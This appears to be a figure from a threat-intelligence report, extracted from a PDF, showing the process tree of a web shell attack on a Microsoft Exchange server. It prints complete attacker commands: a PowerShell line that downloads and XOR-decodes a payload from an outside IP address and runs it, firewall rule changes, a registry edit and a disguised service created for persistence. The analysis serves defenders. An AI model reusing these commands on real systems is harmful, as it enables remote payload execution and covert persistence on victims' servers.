 Malicious process
w3wp.exe
Web shell execution
12
w3wp.exe
10
cmd.exe
powershell "$b=$(New-Object Net.WebClient).DownloadString('h
ttp://178.21.164.68/dwn.php?b64=1&d=nethost64C.exe&B=_AM
D64,');$d=[System.Convert]::FromBase64String($
b);$t=New-Object Byte[]($d.Length);[int]$j=0;FOR([int]$i=0;$i -lt
$d.Length; $i++){$j+=66;$t[$i]=(($d[$i] -bxor ($i*3 -band 255))-$j)
-band 255;}[io.file]::WriteAllBytes('C:\windows\zsvc.exe',$t);Start-
Process C:\windows\zsvc.exe"
C:\Windows\system32\cmd.exe /c ""C:\Program Files\Micros
oft\Exchange Server\V15\\frontend\httpproxy\owa\auth\
.cmd""
cmd.exe /c del "C:\Program Files\Microsoft\Exchange Server\V
15\\frontend\httpproxy\owa\auth\.aspx"
cmd.exe /c whoami&echo ShellGood
6
powershell.exe
Command and Control
powershell.exe
Malicious use of PowerShell
2
whoami.exe
2
zsvc.exe
"C:\Windows\System32\cmd.exe" /C ren C:\windows\zsvc.exe
sqhost.exe
"C:\Windows\System32\cmd.exe" /C copy /y
"c:\windows\zsvc.exe" C:\windows
17
cmd.exe
"C:\Windows\System32\cmd.exe" /C netsh advfirewall firewall
add rule name="Secure Socket Tunneling Protocol (HTTP)"
dir=in action=allow program="c:\windows\sqhost.exe"
enable=yes&netsh firewall add allowedprogram
c:\windows\sqhost.exe "Secure Socket Tunneling Protocol
(HTTP)" ENABLE
2
netsh.exe
"C:\Windows\System32\cmd.exe" /C reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UPlugPlay"
/v ImagePath /f /t REG_EXPAND_SZ /d "c:\windows\sqhost.exe Dcomsvc"
2
reg.exe
"C:\Windows\System32\cmd.exe" /C sc delete UPlugPlay&sc
create UPlugPlay binPath= "c:\windows\sqhost.exe Dcomsvc"
type= own DisplayName= "UPlug-and-Play Host" start= auto
error= ignore
cmd.exe /c sc query UPlugPlay
12
sc.exe